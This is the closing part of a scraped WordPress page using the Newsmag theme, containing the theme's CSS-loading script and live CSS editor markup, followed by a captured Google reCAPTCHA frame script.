						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e935eeb9e7">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697e935eeb9e7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e935eeb9e7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e935eeb9e7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tNgwTNHZnv9iEYkWNwQzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902946950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>